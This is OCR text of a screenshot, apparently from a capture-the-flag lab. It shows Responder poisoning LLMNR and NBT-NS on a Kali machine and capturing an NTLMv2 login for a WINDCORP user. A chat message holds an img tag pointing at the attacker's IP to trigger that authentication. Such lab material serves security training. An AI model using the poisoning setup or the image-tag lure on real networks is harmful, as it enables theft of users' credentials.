 root@kali2: ~
File Actions Edit View Help
root@kali2: ~
root@kali2:~# responder -I eth0
NBT-NS, LLMNR & MDNS Responder 3.0.0.0
Author: Laurent Gaffie (laurent.gaffie@gmail.co
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.16.53]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[HTTP] NTLMv2 Client : 192.168.16.68
[HTTP] NTLMv2 Username : WINDCORP\buse
[HTTP] NTLMv2 Hash :
[*] Skipping previously captured hash for WINDCORP\buse
3.
192.168.16.68
lilyle@fire.windcorp.thm/Spark
Hi!
2.
Recycle Bin
Stuff
Microsoft
Edge
Spark
VMware
Share...
Flag 2
Notes
Also stuff
1.
buse
buse
buse@fire.windco...
(16:01) Lily Levesque: Hi! <img src="http://192.168.16.53/image.jpg">
Activate Windows
Go to Settings to activate Windows.
ENG
NO
Contacts Conferences